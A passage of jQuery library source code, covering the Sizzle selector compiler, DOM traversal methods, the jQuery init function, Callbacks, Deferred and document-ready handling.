				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
